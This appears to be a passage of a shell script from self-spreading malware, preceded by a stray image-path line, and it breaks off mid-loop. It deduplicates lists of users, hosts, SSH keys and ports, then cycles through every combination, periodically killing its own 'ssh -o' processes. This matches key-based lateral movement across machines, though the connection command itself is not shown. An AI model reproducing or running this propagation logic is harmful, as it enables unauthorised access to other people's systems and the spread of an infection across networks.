 sshports=$(echo "$pl" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
userlist=$(echo "$USERZ $USERZ2" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
hostlist=$(echo "$HOSTS $HOSTS2 $HOSTS3 $HOSTS4 $HOSTS5 $HOSTS6" | grep -vw 127.0.0.1 | tr ' ' '\n' |
nl | sort -u -k2 | sort -n | cut -f2-)
keylist=$(echo "$KEYS $KEYS2 $KEYS3 $KEYS4" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
i=0
for user in $userlist; do
  for host in $hostlist; do
    for key in $keylist; do
      for sshp in $sshports; do
        i=$((i+1))
        if [ "${i}" -eq "20" ]; then
          sleep 5
          ps wx | grep "ssh -o" | awk '{print $1}' | xargs kill -9 &>/dev/null &
          i=0
        fi